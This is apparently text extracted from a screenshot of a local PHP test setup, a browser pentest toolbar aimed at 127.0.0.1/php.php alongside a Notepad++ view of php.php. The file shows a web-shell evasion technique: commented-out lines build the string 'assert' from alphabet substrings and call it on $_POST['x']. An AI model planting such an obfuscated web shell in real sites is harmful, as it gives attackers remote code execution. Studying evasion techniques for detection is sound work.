 127.0.0.1/php.php
INT
SQL
XSS
Encryption
Encoding
Load URL
Split URL
Execute
127.0.0.1/php.php
Enable Post data
Enable Referrer
禁用
Cookies
CSS
表单
图片
网页信息
a
rst
de
arstde
D:\phpStudy\WWW\php.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
php.php
1 <?php
2 $a = substr("abcdefghijklmnopqrstufwxyz",0,1);
3 $b = substr("abcdefghijklmnopqrstufwxyz",17,3);
4 $c = substr("abcdefghijklmnopqrstufwxyz",3,2);
5 $ss = $a.$b.$c;
6 echo $a."</br>";
7 echo $b."</br>";
8 echo $c."</br>";
9 echo $ss."</br>";
10 //$d  = $ss[0].$ss[2].$ss[2]; //ass
11 //$dd = $ss[5].$ss[1].$ss[3]; //ert
12 //$x = $d.$dd;
13 //echo $x;
14 //$x($_POST['x']);
15 ?>